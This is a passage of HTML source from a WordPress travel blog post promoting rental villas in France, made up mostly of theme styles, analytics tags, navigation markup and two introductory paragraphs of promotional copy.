pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nomadscolumn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://nomadscolumn.com/?p=6172' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																		.penci-review .penci-review-process span {
				background-color: #2196f3;
			}

															.penci-review .penci-review-score-total {
				background-color: #2196f3;
			}

																		
					</style>
				<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
    },
    "url": "https:\/\/nomadscolumn.com\/",
    "name": "Nomadscolumn",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Nomadscolumn",
    "alternateName": "",
    "url": "https:\/\/nomadscolumn.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/nomadscolumn.com\/rental-villas-in-france"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/nomadscolumn.com\/rental-villas-in-france"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/nomadscolumn.com\/rental-villas-in-france"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/nomadscolumn.com\/rental-villas-in-france"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/nomadscolumn.com\/rental-villas-in-france"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Enchanting Escapes: Exquisite Rental Villas In France",
    "description": "Welcome to the enchanting world of rental villas in France, where you can immerse yourself in the country&#8217;s rich history, captivating landscapes, and vibrant culture. From the picturesque countryside to the charming coastal regions, France offers a diverse array of stunning villas that provide the perfect backdrop for an unforgettable...",
    "datePublished": "2023-05-30",
    "datemodified": "2025-10-21",
    "mainEntityOfPage": "https:\/\/nomadscolumn.com\/rental-villas-in-france\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2023\/05\/Rental-Villas-In-France-1.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Nomadscolumn",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Editme",
        "name": "Editme"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}

.penci-ajax-more .penci-block-ajax-more-button {text-transform: capitalize;}

.penci-block-vc .penci-block__title {    text-transform: capitalize;
}

.button {text-transform: capitalize;}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.post-title-box .post-box-title, .main-navigation a, .penci-social-buttons .penci-social-share-text  {
	text-transform: capitalize;
}
.vc_toggle_title h4{
	font-size: 1.5rem;
}

@media (max-width: 767px) {
  .reverce {
		display: flex;
    flex-direction: column-reverse;
  }
}

.image-container-one {
      position: relative;
      width: 100%;
      height: auto;
      overflow: hidden;
    }

    .image-container-one img {
      width: 100%;
      height: auto;
      display: block;
			border-radius: 10px;
}

    .hover-button {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: #007bff;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      opacity: 0;
      transition: opacity 0.3s ease;
      cursor: pointer;
    }

    .image-container-one:hover .hover-button {
      opacity: 1;
    }
.heading-box{
	position: relative;
  margin-bottom: -36px;
  overflow: hidden;
}
.half{
	margin-bottom:0px!important;
}
.half figure{
    position: relative;
    bottom: -42px;
}

.img-sec {
	margin-left: -100px;
}

/* .img-sec-two {
	margin-left: -100px;
} */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<meta name="fo-verify" content="38258b1f-2ea7-4fcb-be06-96fe47b4965d">
	<meta name="verify-admitad" content="b8f03b0e9a" /> 
	<meta name="google-site-verification" content="jK-jSfh5MtBukDhaheIPym3sqjUQ8WDeRIazt4gm6vI" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0E2W8C80Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0E2W8C80Z5');
</script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-260942660-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-260942660-1');
</script>
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>

<body class="post-template-default single single-post postid-6172 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	
<!--<span style="font-size: 0px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
<span style="font-size: 8px;">Impact-Site-Verification: c1b314f2-ad00-4c8f-995b-c4c1cbc5c296</span>-->

<div id="page" class="site">
	<div class="site-header-wrapper">	<header id="masthead" class="site-header header--s11" data-height="110" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid">
			
<div class="site-branding">
	
		<h2><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></h2>
				</div><!-- .site-branding -->			<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://nomadscolumn.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

			<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/" itemprop="url">Travel Guide</a>
<ul class="sub-menu">
	<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/" itemprop="url">Bus</a></li>
	<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/" itemprop="url">Flight</a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/" itemprop="url">Travel Accessories</a></li>
</ul>
</li>
<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/" itemprop="url">Things To Do</a>
<ul class="sub-menu">
	<li id="menu-item-4742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/" itemprop="url">Adventure Activities</a></li>
</ul>
</li>
<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/" itemprop="url">Feast On The Go</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/" itemprop="url">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/" itemprop="url">Hotels</a></li>
</ul>
</li>
<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/" itemprop="url">Holidays</a></li>
</ul>
</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://nomadscolumn.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://nomadscolumn.com/rental-villas-in-france/" data-id="6172" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://nomadscolumn.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/category/accomodation/" itemprop="item"><span itemprop="name">Accommodation</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/category/accomodation/hotels/" itemprop="item"><span itemprop="name">Hotels</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/rental-villas-in-france/" itemprop="item"><span itemprop="name">Enchanting Escapes: Exquisite Rental Villas In France</span></a><meta itemprop="position" content="4" /></li></ul></div>						<article id="post-6172" class="penci-single-artcontent noloaddisqus post-6172 post type-post status-publish format-standard has-post-thumbnail hentry category-hotels category-vrbo-us penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://nomadscolumn.com/category/accomodation/hotels/">Hotels</a><a href="https://nomadscolumn.com/category/vrbo-us/">Vrbo US</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Enchanting Escapes: Exquisite Rental Villas In France</h1>
								<div class="entry-meta penci-entry-meta">
																	</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="6172" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Enchanting%20Escapes:%20Exquisite%20Rental%20Villas%20In%20France%20-%20https://nomadscolumn.com/rental-villas-in-france/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;media=https%3A%2F%2Fnomadscolumn.com%2Fwp-content%2Fuploads%2F2023%2F05%2FRental-Villas-In-France-1.webp&#038;description=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;title=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;name=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;title=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnomadscolumn.com%2Frental-villas-in-france%2F&#038;text=Enchanting%20Escapes%3A%20Exquisite%20Rental%20Villas%20In%20France"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="500" src="https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Rental Villas In France" decoding="async" fetchpriority="high" srcset="https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Welcome to the enchanting world of rental villas in France, where you can immerse yourself in the country&#8217;s rich history, captivating landscapes, and vibrant culture. From the picturesque countryside to the charming coastal regions, France offers a diverse array of stunning villas that provide the perfect backdrop for an unforgettable vacation. Renting a villa in France allows you to experience the beauty and charm of this magnificent country at your own pace. Whether you&#8217;re dreaming of a romantic escape, a family holiday, or a gathering with friends, there is a wide selection of villas to suit every preference and group size. Imagine waking up to the gentle sound of waves crashing on the French Riviera or the tranquil melody of birdsong in the countryside. French villas often boast idyllic locations, offering breathtaking views of vineyards, rolling hills, or azure coastlines. These picturesque settings create an atmosphere of serenity and relaxation, providing the perfect escape from bustling city life.</span></p>
<p><span style="font-weight: 400;">From rustic stone farmhouses to elegant châteaux, French villas are known for their unique architectural styles and attention to detail. Many villas feature charming gardens, private swimming pools, and outdoor terraces where you can savour the renowned French cuisine and wine in the open air. Inside, you&#8217;ll find spacious living areas, well-equipped kitchens, and comfortable bedrooms, ensuring a comfortable and luxurious stay. Read the following article curated by Nomads coloumn to learn more about rental villas in France, rental villas in France with private pools and rental villas in France for rent. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/">
					<img
						src="https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png"
						alt="Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam"
						width="185"
						height="308"
													srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8-225x300.png 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8-300x400.png 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8-585x780.png 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/">
					<img
						src="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp"
						alt="Your Riverside Haven for RV Camping on the Colorado River!"
						width="185"
						height="308"
													srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp 640w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-225x300.webp 225w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-300x400.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-585x780.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/3-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
